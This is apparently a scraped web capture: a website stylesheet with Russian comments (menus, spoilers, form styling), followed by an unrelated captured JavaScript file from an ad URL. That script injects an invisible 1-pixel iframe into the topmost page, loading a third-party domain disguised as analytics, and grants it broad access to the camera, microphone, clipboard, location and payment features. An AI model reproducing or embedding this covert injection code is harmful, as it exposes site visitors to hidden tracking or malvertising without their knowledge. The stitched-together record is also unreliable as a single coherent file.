.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

 
.hide {
    display: none; 
}
.hide + label ~ div{
    display: none;
}
.hide + label {
    border-bottom: 1px dotted green;
    padding: 0;
    color: green;
    cursor: pointer;
    display: inline-block; 
}
.hide:checked + label {
    color: red;
    border-bottom: 0;
}
.hide:checked + label + div {
    display: block; 
    background: #760422;
    -moz-box-shadow: inset 3px 3px 3px #7d8e8f;
    -webkit-box-shadow: inset 3px 3px 3px #7d8e8f;
    box-shadow: inset 3px 3px 3px #7d8e8f;
    padding: 5px; 
}
.spoiler {
    margin: 3% 5%;
}


.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 288px;
width: 500px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}
.da-list__title {
    font-size: 33px !important;
}
 

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
 
header {
	position: fixed;
	width: 100%;
	top: 0;
	right: 0;
	z-index: 20;
	height:80px; /* высота шапки */
    display: flex;
    padding: 10px 0;
    align-items: center;
    justify-content: space-between;

}
 
.header__nav {
    position: absolute;
    right: 36px;
    display: block; /*скрыть горизонтальное меню с виду для узких экранов */
}
.header__menu {
    display: flex;
	position: relative;
	z-index: 2;
}
.header__menu li {
	list-style: none;
	margin: 0px 0px 0px 33px;
	color: #000;
	font-size: 35px;
	text-decoration: bold;
}
 
@media(max-width: 767px){
.header__nav {
	display: block;
	position: absolute;
    top: 135px;
    right: 0;
    background: #000; /*цвет вертикального меню */
    box-shadow: #ccc;
	opacity: 0.84; /*прозрачность вертикального меню */
    width: 100%;
    box-shadow: 0 4px 2px -2px rgba(36, 36, 36, 0.37);
    transition: all 0.4s ease; /*анимацию плавного выдвижения вертикального меню справа */
	right: -100%;
}
.header__menu {
	display: block;
}
.header__nav.open-menu{
    right:0;
}
.header__menu li {
	margin: 25px 0px 25px 23px;
    font-size: 28px; /*размер шрифта в меню */
	}
.menu-burger__header {
	position: relative;
	top: 30px; left: 850px; /* расположение значка бургер меню относительно верха и горизонтали */
    width: 100px;
    height: 90px;
	/* background: #ffffff; */
    display: block;
    margin-right: 10px;
   }
.menu-burger__header span, .menu-burger__header:after, .menu-burger__header:before{
	height: 13px; /* размер полосок бургера */
	width: 100%;
	position: absolute;
	background: #ffffff; /* цвет иконки бургера*/
	margin: 0 auto;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.1);
}
.menu-burger__header span{
	top: 38px;
}
.menu-burger__header:after, .menu-burger__header:before{
	content: '';
}
.menu-burger__header:after{
	bottom: 5px;
}
.menu-burger__header:before{
	top: 5px;
}
.menu-burger__header.open-menu span { /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Начало */
	opacity:0; 
    transition: 0.5s; 
}
.menu-burger__header.open-menu:before {
	transform: rotate(38deg);
    top: 37px;
    transition: 0.4s;
}
.menu-burger__header.open-menu:after {
	transform: rotate(-38deg);
    bottom: 37px;
    transition: 0.4s;
} /*плавное исчезновение среднего слоя бургера и одновременные повороты верхнего и нижнего слоев до образования крестика. Конец */

header {
	height: 60px; /* высота шапки для мобильной версии */
}
 
.fixed-pade {
    overflow: hidden; /*запрещаем прокручивание страницы при открытом меню*/
}


}

/* Стилизация базового select */
select {


	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.1em;

  background-color: #f7f7f7;
  border: 1px solid #ccc;
  padding: 10px;
  border-radius: 5px;
  color: #333;
  width: 400px;
  max-width: 400px;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
	/*	height: 90px;*/
}

/* Стилизация опций выпадающего списка */
select option {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.1em;
  background-color: #fff;
  color: #333;
}

.search-button {
  display: inline-block;
  padding: 5px;
  border: none;
  border-radius: 10px;
		width: 150px;
	/*	height: 90px;*/
 font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
 font-size: 2.1em;
  cursor: pointer;
  transition: background-color 0.3s;
		background-color: cornflowerblue;
		color: #FFFFFF;
}

.aloxatrans {
transform: scale(1.9) !important;
font-size: 28px !important;
height: 280px;
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 649
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://sunday96478.videocdnmetrika59.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
